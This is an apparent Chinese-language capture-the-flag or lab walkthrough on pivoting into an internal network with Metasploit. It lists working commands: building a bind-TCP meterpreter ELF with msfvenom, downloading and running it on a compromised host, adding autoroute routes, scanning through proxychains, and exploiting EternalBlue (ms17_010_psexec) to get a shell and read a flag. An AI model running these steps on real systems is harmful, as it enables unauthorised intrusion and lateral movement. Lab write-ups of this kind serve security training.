

03.4主机信息收集

03.5建立隧道



生成正向后门



msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=7777 -f elf > 7777.elf



msf正向连接

use exploit/multi/handler

set payload linux/x64/meterpreter/bind_tcp

set rhost 192.168.22.128

set LPORT 7777

exploit

开启http服务,下载7777.elf文件

提权并运行7777.elf

chomd 777 7777.elf

./7777.elf

反弹shell

添加路由

run autoroute -s 192.168.33.0/24

run autoroute -p04测试Target3



04.1信息收集

proxychains4 nmap -Pn -sT 192.168.33.33

04.2分析利用



开启445、3389端口,我们可以用永恒之蓝进行攻击

use exploit/windows/smb/ms17_010_psexec

set payload windows/meterpreter/bind_tcp

set RHOST 192.168.33.33

exploit



shell

net user



cd /

dir /S /B *flag*

type C:\\Windows\\System32\\config\\flag.txt

# /B 显示文件夹或文件的名字

# /S 显示指定目录和所有子目录中的文件



linux无法识别window汉字会乱码,修改一下代码页(65001代表的是UTF-8)

chcp 65001

找到flag了

以上是关于MSF开启socks代理内网渗透的主要内容,如果未能解决你的问题,请参考以下文章